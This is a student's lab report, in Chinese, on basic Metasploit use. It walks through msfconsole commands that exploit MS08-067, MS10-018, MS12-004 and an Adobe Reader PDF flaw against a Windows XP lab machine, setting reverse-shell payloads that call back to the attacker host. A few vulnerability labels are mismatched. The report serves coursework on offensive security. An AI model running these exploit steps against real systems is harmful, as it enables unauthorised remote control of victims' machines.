2019-2020-2 网络对抗技术 20175214 Exp6 MSF基础应用

一、实验目标

- 掌握metasploit的基本应用方式

二、实验内容

- 实践常用的三种攻击方式的思路。具体需要完成:

- 主动攻击实践;

- MS08-067安全漏洞(成功,不唯一)

- 针对浏览器的攻击;

- MS10-018安全漏洞(成功,不唯一)

- MS12-004安全漏洞(成功,唯一)

- 针对客户端的攻击;

- Adobe(成功,不唯一)

- 成功应用任何一个辅助模块。

- smb_version(成功,唯一)

- 主动攻击实践;

三、实验步骤

1. 主动攻击实践

MS08-067安全漏洞(成功,不唯一)

靶机:

WinXP En SP3

使用的漏洞:MS08-067

使用的payload:generic/shell_reverse_tcp

-

首先确保靶机和攻击机能ping通,要使用桥接模式,具体调试ping通的过程就不赘述了;

-

1.启动启动msf控制台:

msfconsole; -



2.查看漏洞的渗透模块:

search ms08-067

-

3.进入选定的模块:

use exploit/windows/smb/ms08_067_netapi -



4.查看有效的攻击载荷:

show payloads

-



5.设置载荷:

set payload generic/shell_reverse_tcp -

6.设置攻击机IP和靶机IP

- 攻击机:

set LHOST 192.168.3.24 - 靶机:

set RHOST 192.168.3.7

- 攻击机:

-



7.执行攻击:

exploit

-

测试攻击结果:

2. 针对浏览器的攻击

MS10-018安全漏洞(成功,不唯一)

靶机:

WinXP En SP3

使用的漏洞:MS17-010

使用的payload:set payload windows/meterpreter/reverse_tcp

由于过程大同小异,就不对每一步都进行截图了

-

1.测试能否ping通(之前已经测试过)

-

2.启动启动msf控制台:

msfconsole; -

3.查看漏洞的渗透模块:

search ms10_018; -

4.进入选定的模块:



use exploit/windows/browser/ms10_018_ie_behaviors -

5.查看有效的攻击载荷:

show payloads -

6.设置载荷:

set payload windows/meterpreter/reverse_tcp -

7.设置攻击机IP和靶机IP

- 攻击机:

set LHOST 192.168.3.24 - 靶机:

set RHOST 192.168.3.7 - 设置端口:

set LPORT 5214 - 设置服务器IP:

set SRVHOST 192.168.3.24

- 攻击机:

-

8.执行攻击:

exploit

-

9.可以看到,结果生成了一个网址

http://192.168.3.24:8080/kndgEg91Hn,将网址复制到靶机的浏览器中打开,然后返回攻击机就可以看到攻击结果:

-



10.然后使用

sessions指令查看会话信息

-

11.进入会话:

sessions -i 1,成功获取靶机终端 -

12.测试:

ipconfig

MS12-004安全漏洞(成功,唯一)

过程十分艰辛,主要难点在于找到一个没有被用过,而且能够攻击成功的漏洞,再加上我做的比较晚,前面已经有30多位同学提交了,很多可用的漏洞都已经被同学们实践了,不过还好,在经过数个小时的努力,经过了各种报错、失败以后,终于让我找到了一个。

靶机:

WinXP En SP3

使用的漏洞:MS12-004

使用的payload:windows/meterpreter/reverse_http



- 寻找的过程:

- 进入浏览器漏洞的模块:

cd /usr/share/metasploit-framework/modules/exploits/windows/browser; lssearch ms***- 然后一个个尝试......

- 查看靶机适用范围:

info - 按照之前类似的流程进行攻击。

- 查看靶机适用范围:

- 进入浏览器漏洞的模块:

- 攻击过程:由于寻找的过程过于杂乱,部分步骤没有进行截图

-

1.查看漏洞的渗透模块:

search ms10_018; -



2.进入选定的模块:

use exploit/windows/browser/ms12_004_midi -

3.查看有效的攻击载荷:

show payloads -

4.设置载荷:

set payload windows/meterpreter/reverse_http -

5.设置攻击机IP和靶机IP

- 攻击机:

set LHOST 192.168.3.24 - 设置端口:

set LPORT 5214 - 设置服务器IP:

set SRVHOST 192.168.3.24 - 设置URIPATH:

set URIPATH /20175214

- 攻击机:

-

6.执行攻击:

exploit

-

7.将生成的网址复制到靶机的浏览器中打开,返回攻击机;

-



8.然后使用

sessions指令查看会话信息,并进入会话:sessions -i 1;

-

9.输入

shell即可获取靶机终端

-

3.针对客户端的攻击



Adobe(成功,不唯一)

-

1.因为靶机是裸机,所以首先要给靶机装一个Adobe Reader,我安装的是

Adobe Reader Lite 9.3.0 -

2.基本步骤和之前类似,不再赘述,执行后会生成一个文件

msf.pdf:

-

3.由于文件存放的位置是root文件夹,直接打开会提示权限不足,所以先将文件复制出来:

cp /root/.msf4/local/msf.pdf /home/20175214lzc

-



4.攻击机进入监听模式:

-



5.将文件放入靶机,并打开,返回攻击机即可回连成功:



4.成功应用任何一个辅助模块

smb_version(成功,唯一)

功能:使用smb_version模块对目标主机的系统版本进行探测

- 1.进入模块:

use auxiliary/scanner/smb/smb_version; - 2.查看需要的参数:

show options; - 3.填写参数;

- 4.执行:

exploit。

四、基础问题回答

(1)用自己的话解释什么是exploit,payload,encode.

- exploit:通过这几次实验的使用,我感觉意思类似于执行攻击;

- payload:用来进行攻击的工具或者说将对应的漏洞攻击实现的代码;

- encode:编码,包装,用来实现免杀。

(2)离实战还缺些什么技术或步骤?

- 我觉得距离进行实战还很遥远,因为攻击能否成功完全取决于系统版本,软件版本,而且需要不断地尝试各种工具和方法,对于工具和方法的积累还不够充足,还有要处理的就是如何欺骗真正的用户和防火墙以及各种杀软,这几次的攻击都是建立在没有打开防火墙和杀软的情况下,如何完美地骗过杀软和用户植入后门也是一个难点。

五、心得体会

这次实验是对于msf的功能的实践,步骤不难,基本都是机械地重复,难点在于寻找可以被利用的漏洞,过程比较繁琐,也查阅了很多的资料,花了不少时间(又熬夜了,还好明天,不,今天早上没课,不然就gg了( ̄▽ ̄)~*)。在亲身进行了各个漏洞利用的实践后也更明白了修复漏洞的重要性,需要不断维护系统,保证其处于一个较为安全的环境,通过查阅资料也锻炼了我的自学能力,收获很大。